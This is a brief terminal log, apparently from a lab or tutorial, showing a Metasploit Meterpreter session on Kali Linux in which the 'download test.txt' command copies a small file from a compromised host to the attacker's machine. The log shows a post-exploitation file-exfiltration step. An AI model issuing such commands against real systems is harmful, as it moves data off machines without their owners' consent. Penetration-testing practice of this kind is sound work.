 meterpreter > download test.txt
^[[A[*] Downloading: test.txt -> /home/kali/test.txt
[*] Downloaded 44.00 B of 44.00 B (100.0%): test.txt -> /home/kali/test.txt
[*] download   : test.txt -> /home/kali/test.txt